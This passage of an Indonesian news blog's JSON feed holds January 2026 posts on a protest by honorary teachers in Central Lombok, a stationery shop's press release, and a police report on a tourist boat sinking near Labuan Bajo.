News"},{"term":"Kabupaten Bima"},{"term":"Pertanian"},{"term":"Pemilu 2024"},{"term":"Video"},{"term":"Kuliner"},{"term":"Sejarah"},{"term":"Tips"},{"term":"Berita Photo"},{"term":"CSR"},{"term":"Jawa Timur"},{"term":"MotoGP"},{"term":"Papua"},{"term":"Parlemen"},{"term":"WSBK"}],"title":{"type":"text","$t":"DTulis.com"},"subtitle":{"type":"html","$t":"Mengungkap Fakta di Balik Cerita - News, Berita Lombok, Berita NTB, Internasional, Nasional, Politik, Ekonomi dan Bisnis,  Hukum dan Kriminal,  Pariwisata, Teknologi, Pemprov NTB, Sport, Kesehatan"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4118"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7014383266017259156"},"published":{"$t":"2026-01-18T16:03:00.002+08:00"},"updated":{"$t":"2026-01-18T16:03:15.832+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok Tengah"}],"title":{"type":"text","$t":"Ratusan Guru Honorer Lombok Tengah Gelar Aksi Damai Tuntut Kejelasan Status"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoDvZHvdQA-N_3V75D2FJHm4dv1E5uOgZdmv2PfCdcAJPv3nJMQ7n6Lpsd80HFYkU-8A-_CsoTvI9Z0wAIm9L5JdZl2B2yTMszbihEV6sYfJu1BJTYHUSWEdfvGtK8L9aov7rF-8mp7lDQs5XLt_4hWJXStUJbgIx403FIheaP8-7ZvM9LGaBP4kaVgkM\/s1600\/IMG-20260118-WA0011.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoDvZHvdQA-N_3V75D2FJHm4dv1E5uOgZdmv2PfCdcAJPv3nJMQ7n6Lpsd80HFYkU-8A-_CsoTvI9Z0wAIm9L5JdZl2B2yTMszbihEV6sYfJu1BJTYHUSWEdfvGtK8L9aov7rF-8mp7lDQs5XLt_4hWJXStUJbgIx403FIheaP8-7ZvM9LGaBP4kaVgkM\/w640-h360\/IMG-20260118-WA0011.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ELombok Tengah, DTulis.com\u003C\/b\u003E - Ratusan Guru yang tergabung dalam Aliansi Guru Honorer Lombok Tengah, yang didampingi Lembaga Swadaya Masyarakat LSM Kasta NTB, mendatangi Kantor DPDR Lombok Tengah menggelar aksi damai pada Rabu (14\/1). Kedatangan mereka untuk menuntut dan mempertanyakan status kejelasan dan kesejahteraan mereka, khusunya guru honorer non data base sejumlah 715 orang.\u003C\/p\u003E\u003Cp\u003ESetelah sebelumnya menggelar aksi di Kantor Bupati Lombok Tengah, Ratusan Guru Honorer Lombok Tengah ini mendatangi Kantor DPRD Lombok Tengah yang Di damping dengan Lembaga Swadaya Masyarakat LSM Kasta NTB, sambil membawa pamplet dengan berbagai tuntutan.\u003C\/p\u003E\u003Cp\u003EAksi Damai tersebut diterima langsung oleh Ketua Komisi IV DPRD Lombok Tengah, H. M. Mayuki, S.Ag dan Ketua Komisi I DPRD Lombok Tengah Ahmad Syamsul Hadi, serta sejumlah anggota DPRD lainnya, Termasuk juga Sekretaris Dinas Pendidikan dan Kebudayaan (Dikbud) Lombok Tengah, Lalu Muhamad Hilim, yang mendengarkan aspirasi para guru honorer yang disampaikan dalam forum terbuka.\u003C\/p\u003E\u003Cp\u003EPembina LSM Kasta NTB Lalu Munawir Haris menegaskan, para honorer sangat kecewa dengan salah satu anggota DPRD Lombok Tengah yang telah menyampaikan kelebihan guru di daerah itu tanpa melihat kenyataan data di lapangan. Guru tidak tetap (GTT) tidak akan takut dengan ancaman dan akan terus berjuang, sehingga mereka meminta agar pemerintah kabupaten berjuang bersama mereka dengan menyelamatkan 715 guru honorer.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E“Kami juga mendorong peningkatan kesejahteraan guru honorer Kabupaten Lombok Tengah secara layak, adil, dan profesional sesuai dengan peraturan perundang-undangan yang berlaku. Menuntut adanya kepastian penugasan serta keberlanjutan kerja bagi guru honorer yang masih dibutuhkan oleh satuan pendidikan,” tegas Lalu Munawir Haris.\u003C\/p\u003E\u003Cp\u003ESelain itu, mereka juga menuntut penghentian segala bentuk intimidasi, tekanan, sanksi administratif, penghapusan data pada dapodik, serta pemberhentian sepihak terhadap guru honorer oleh pihak atau pejabat yang berwenang yang saat ini para honorer sedang berjuang untuk nasip mereka.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E“Kami juga menuntut jaminan perlindungan hukum dan rasa aman bagi guru honorer dalam menyampaikan aspirasi secara sah, damai, dan konstitusional,” ujarnya.\u003C\/p\u003E\u003Cp\u003ESementara, sesuai surat yang diterbitkan oleh Bupati Lombok Tengah Nomor 800.1\/06\/ORG\/2026 kepada Menpan-RB RI, perihal penatakelolaan pegawai yang tidak terakomodir pada PPPK Paruh waktu. Mereka juga meminta agar DPRD Komisi I dan IV untuk berkomitmen mendampingi guru honorer dalam memperjuangkan aspirasinya.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;“Kepada wakil rakyat untuk mari kita sama-sama berkomitmen mendampingi para honorer,” pintanya.\u003C\/p\u003E\u003Cp\u003EMenanggapi tuntutan dan persoalan tersebut Ketua Komisi I DPRD Lombok Tengah Ahmad Syamsul Hadi menyampaikan, ia telah mendengar segala tuntutan para guru honorer. Dalam kesempatan tersebut, pihaknya menegaskan bahwa jumlah yang 715 guru honorer tidak boleh dihilangkan haknya. Dan mengucapkan terima kasih kepada para honorer yang telah hadir ke Kantor DPRD untuk menyampaikan aspirasi.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E“Saya mohon kerja sama rekan-rekan semua untuk mendukung kami menciptakan semua OPD di Lombok Tengah harus bebas dari korupsi, dan melaporkan orang-orang yang telah mengintimidasi rekan-rekan semua dan menghalangi perjuangan ini,” ucapnya.\u003C\/p\u003E\u003Cp\u003ELebih lanjut Ahmad juga menyatakan , akan memerintahkan Inspektorat memanggil semua kepala sekolah di Lombok Tengah agar apa yang diperintahkan pimpinan dapat di jalankan, sehingga mereka perlu waktu untuk permasalahan ini.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E“Langkah awal kita untuk membebaskan daerah ini bebas dari korupsi, anda semua harus melaporkan orang-orang yang mengintimidasi anda untuk menghalangi perjuangan anda. Tetapi saya ingin juga memastikan bahwa kita adalah pendidik bangsa yang punya integritas, bagaimanan caranya adalah kejujuran. Kalau ada yang nyogok untuk dapodik dan mengasih uang hanya untuk urus administrasi, maka kita semua harus melaporkan itu,” tegasnya.\u003C\/p\u003E\u003Cp\u003EAhmad juga menegaskan komitmen DPRD Lombok Tengah untuk mengawal tuntutan guru honorer secara kelembagaan.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E“Semua tuntutan yang disampaikan para guru honrer hari ini akan kami kawal secara kelembagaan. DPRD mendukung perjuangan bapak dan ibu guru honorer,” ucapnya.\u003C\/p\u003E\u003Cp\u003EDitempat yang sama, Ketua Komisi IV DPRD Kabupaten  Lombok Tengah H. M. Mayuki, S.Ag menyampaikan, pada intinya bahwa kami telah berkomunikasi dengan semua elemen pemerintah daerah terkait dengan permasalahan ini.\u003C\/p\u003E\u003Cp\u003E“ kami selalu berusaha mencarikan solusi sehingga apa yang menjadi tuntutan bapak ibu sekalian sedang dalam proses kami, “katanya.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Adapun kesimpulan dalam aksi tersebut bahwa DPRD Lombok Tengah akan mendampingi Guru Honorer dalam memperjuangkan aspirasinya, dan meminta kepada inspektorat agar memanggil semua kepala sekolah yang ada di Kabupaten Lombok Tengah agar dapat kembali melaksanakan rapat.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ESetelah mendengar penyampaikan dari DPRD, Aksi damai Aliansi Guru Honorer Lombok Tengah yang didampingi oleh LSM Kasta NTB di Kantor DPRD Lombok Tengah ini berjalan dengan aman dan lancar.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7014383266017259156\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ratusan-guru-honorer-lombok-tengah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7014383266017259156"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7014383266017259156"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ratusan-guru-honorer-lombok-tengah.html","title":"Ratusan Guru Honorer Lombok Tengah Gelar Aksi Damai Tuntut Kejelasan Status"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoDvZHvdQA-N_3V75D2FJHm4dv1E5uOgZdmv2PfCdcAJPv3nJMQ7n6Lpsd80HFYkU-8A-_CsoTvI9Z0wAIm9L5JdZl2B2yTMszbihEV6sYfJu1BJTYHUSWEdfvGtK8L9aov7rF-8mp7lDQs5XLt_4hWJXStUJbgIx403FIheaP8-7ZvM9LGaBP4kaVgkM\/s72-w640-h360-c\/IMG-20260118-WA0011.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-6107232663656109576"},"published":{"$t":"2026-01-18T00:47:00.001+08:00"},"updated":{"$t":"2026-01-18T00:47:50.782+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"Lebih dari Sekadar Jual-Beli Alat Tulis, Tokojadi Buka Ruang Promosi Gratis Bagi Pelanggan"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi86aO1GTOiQbyR1DcgcAhxngMaY14bdxpf4LX-_qLCxdI0jHcM1RbElHrC3Q4vt0h2qHtsI48dDbk_R2S8YEZQ6X_w_cl4_seBYTBWpYK9xZcO640SLAA-ltbuytGPegbLvqDLjHUxIWBzPCGMwjdZQ3Fx8fWGCFno98-u10EQDmfUx-FK-ZD_mFL6\/s768\/Lebih%20dari%20Sekadar%20Jual-Beli%20Alat%20Tulis,%20Tokojadi%20Buka%20Ruang%20Promosi%20Gratis%20Bagi%20Pelanggan.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"768\" height=\"645\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi86aO1GTOiQbyR1DcgcAhxngMaY14bdxpf4LX-_qLCxdI0jHcM1RbElHrC3Q4vt0h2qHtsI48dDbk_R2S8YEZQ6X_w_cl4_seBYTBWpYK9xZcO640SLAA-ltbuytGPegbLvqDLjHUxIWBzPCGMwjdZQ3Fx8fWGCFno98-u10EQDmfUx-FK-ZD_mFL6\/w645-h645\/Lebih%20dari%20Sekadar%20Jual-Beli%20Alat%20Tulis,%20Tokojadi%20Buka%20Ruang%20Promosi%20Gratis%20Bagi%20Pelanggan.jpg\" width=\"645\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EMelanjutkan semangat tahun akselerasi yang didasari nilai integritas, Tokojadi kembali meluncurkan inisiatif baru yang berfokus pada pemberdayaan pelanggan. Melalui program \"Tumbuh Bersama Tokojadi\", kini setiap pelanggan setia memiliki kesempatan untuk mempublikasikan profil bisnis, kegiatan, maupun jasa mereka di laman resmi \u003C\/span\u003E\u003Ca href=\"https:\/\/www.tokojadi.net\/blog\" style=\"text-decoration-line: none;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ewww.tokojadi.net\/blog\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E secara cuma-cuma.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-df5d5942-7fff-5889-0f64-59a4ab28bbe5\"\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ELangkah ini diambil sebagai bentuk apresiasi nyata Tokojadi terhadap para pelanggannya yang sebagian besar merupakan instansi swasta, Instansi Pemerintahan, perkantoran dan usaha lokal. Tokojadi menyadari bahwa di era digital ini, eksposur dan publikasi adalah salah satu tantangan terbesar bagi pelaku usaha kecil dan menengah (UKM).\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\"Kami tumbuh karena dukungan pelanggan. Oleh karena itu, kami ingin memberikan nilai lebih. Blog Tokojadi bukan lagi sekadar membahas seputar \u003C\/span\u003E\u003Ca href=\"https:\/\/www.tokojadi.net\/\" style=\"text-decoration-line: none;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: black; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ealat tulis kantor\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, melainkan kami wakafkan menjadi etalase bersama bagi produk dan jasa para pelanggan kami,\"\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E ujar Suryono, pimpinan Tokojadi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ESaling Mendukung, Saling Menguntungkan Program ini mengedepankan prinsip simbiosis mutualisme. Dengan mempublikasikan profil pelanggan di situs Tokojadi, diharapkan jangkauan pasar pelanggan semakin luas melalui jejak digital yang positif. Persyaratan yang ditetapkan pun sangat sederhana, bertujuan untuk menjaga kualitas konten agar tetap informatif dan bermanfaat bagi pembaca luas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EProgram ini menjadi bukti nyata bahwa bagi Tokojadi, pelanggan adalah mitra sejajar dalam perjalanan bisnis. Integritas dan kepedulian sosial menjadi landasan utama bagi Tokojadi untuk tidak hanya mengejar pertumbuhan mandiri, tetapi juga membantu komunitas sekitarnya untuk ikut naik kelas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EAbout TOKOJADI\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ETOKOJADI adalah Toko Alat Tulis dan Perlengkapan Kantor terpercaya, beroperasi sejak 1983 di Jatinegara, Jakarta-Timur yang melayani kebutuhan eceran (B2C) dan pengadaan untuk kantor\/sekolah (B2B). Integritas Terjaga, Kualitas Terjamin adalah value statement yang menjadi komitmen sekaligus menjadi budaya yang terus di pelihara.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ewebsite : https:\/\/www.tokojadi.net\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EPress Release ini juga sudah tayang di \u003C\/span\u003E\u003Ca href=\"https:\/\/www.vritimes.com\/id\/articles\/0bc238d1-905f-4fb4-b8ef-77f5941e07a5\/6859db1d-1637-43d9-93ed-90dce3333288\" style=\"text-decoration-line: none;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1155cc; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003EVRITIMES\u003C\/span\u003E\u003Cspan face=\"Roboto, sans-serif\" style=\"background-color: transparent; color: #2d2d2d; font-size: 24pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"display: inline-block; position: relative; width: 100px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/6107232663656109576\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/lebih-dari-sekadar-jual-beli-alat-tulis.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6107232663656109576"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6107232663656109576"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/lebih-dari-sekadar-jual-beli-alat-tulis.html","title":"Lebih dari Sekadar Jual-Beli Alat Tulis, Tokojadi Buka Ruang Promosi Gratis Bagi Pelanggan"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi86aO1GTOiQbyR1DcgcAhxngMaY14bdxpf4LX-_qLCxdI0jHcM1RbElHrC3Q4vt0h2qHtsI48dDbk_R2S8YEZQ6X_w_cl4_seBYTBWpYK9xZcO640SLAA-ltbuytGPegbLvqDLjHUxIWBzPCGMwjdZQ3Fx8fWGCFno98-u10EQDmfUx-FK-ZD_mFL6\/s72-w645-h645-c\/Lebih%20dari%20Sekadar%20Jual-Beli%20Alat%20Tulis,%20Tokojadi%20Buka%20Ruang%20Promosi%20Gratis%20Bagi%20Pelanggan.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-296399150315954163"},"published":{"$t":"2026-01-17T16:21:00.000+08:00"},"updated":{"$t":"2026-01-17T16:21:46.804+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Tragedi KM Putri Sakinah: Gerak Cepat Polda NTT, Penanganan Tuntas dan Transparan"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-ehbfkOE6xwD9Ws7sGHwqfLc64RZGpQgOgQggQ-609jAo7wyLVng9_tISmo1P7mNAlz7xQ7TIPCrBBCO3B4kjam3a0awHDv_N6JhcRNnmqwoXIENS71mu6Ydm4u8tIioDm_cUm2di8wHGokZ_ZnXsPMvUlszzkY-DUpaxLAgYx9dfnHvFG9sbz70W4A\/s1024\/Tragedi%20KM%20Putri%20Sakinah%20Gerak%20Cepat%20Polda%20NTT,%20Penanganan%20Tuntas%20dan%20Transparan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"475\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-ehbfkOE6xwD9Ws7sGHwqfLc64RZGpQgOgQggQ-609jAo7wyLVng9_tISmo1P7mNAlz7xQ7TIPCrBBCO3B4kjam3a0awHDv_N6JhcRNnmqwoXIENS71mu6Ydm4u8tIioDm_cUm2di8wHGokZ_ZnXsPMvUlszzkY-DUpaxLAgYx9dfnHvFG9sbz70W4A\/w633-h475\/Tragedi%20KM%20Putri%20Sakinah%20Gerak%20Cepat%20Polda%20NTT,%20Penanganan%20Tuntas%20dan%20Transparan.jpg\" width=\"633\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EKupang, NTT, 14 Januari 2026\u0026nbsp;\u003C\/b\u003E– Tragedi tenggelamnya kapal wisata semi-phinisi KM Putri Sakinah di perairan Selat Padar, kawasan Taman Nasional Komodo, Labuan Bajo, pada Jumat malam, 26 Desember 2025, menimbulkan duka mendalam sekaligus perhatian serius bagi semua pihak. Insiden yang terjadi sekitar pukul 20.30–21.00 WITA ini menewaskan beberapa anggota keluarga dari pelatih sepak bola tim putri Valencia CF, Fernando Martin Carreras, dan memicu evaluasi mendalam terhadap standar keselamatan pelayaran wisata di Labuan Bajo.\u003C\/p\u003E\u003Cdiv class=\"article-container css-1i68010\"\u003E\u003Cdiv class=\"css-1yvie82\"\u003E\u003Cp\u003ESejak awal,\u0026nbsp;\u003Cb\u003EKepolisian Daerah Nusa Tenggara Timur (Polda NTT)\u003C\/b\u003E\u0026nbsp;mengambil peran sentral dalam penanganan tragedi ini. Di bawah kepemimpinan\u0026nbsp;\u003Cb\u003EKapolda NTT, Irjen Pol Dr. Rudi Darmoko, S.I.K., M.Si\u003C\/b\u003E, setiap langkah dilakukan dengan orientasi pada kemanusiaan, empati terhadap korban, serta penegakan hukum yang profesional, transparan, dan akuntabel. Kapolda secara langsung meninjau operasi pencarian, memberi semangat kepada tim SAR gabungan, dan memastikan koordinasi lintas instansi berjalan efektif, termasuk mengerahkan teknologi canggih seperti drone dan penyelam profesional Ditpolairud.\u003C\/p\u003E\u003Cp\u003EKM Putri Sakinah, kapal wisata berkapasitas 27 GT, membawa 11 orang: 4 ABK termasuk nakhoda L dan kepala kamar mesin M, 1 pemandu wisata WNI, serta 6 wisatawan, termasuk 4 warga negara Spanyol dari keluarga Carreras. Sekitar 30 menit setelah berlayar dari Pulau Kalong menuju Pulau Padar, kapal mati mesin di tengah gelombang tinggi 2–3 meter dan arus kuat hingga akhirnya terbalik dan karam sekitar 23 mil laut barat Pelabuhan Marina Labuan Bajo.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EKapolda NTT, Irjen Pol Dr. Rudi Darmoko, S.I.K., M.Si,\u0026nbsp;\u003C\/b\u003Emenyampaikan duka cita kepada seluruh keluarga korban. “Peristiwa ini menjadi atensi serius Polda NTT. Penanganannya dilakukan secara profesional, transparan, dan akuntabel, baik dalam operasi pencarian maupun proses penegakan hukum. Seluruh operator pelayaran wisata di Labuan Bajo diimbau untuk selalu mengutamakan standar keselamatan, karena kelalaian sekecil apa pun dapat berakibat fatal dan 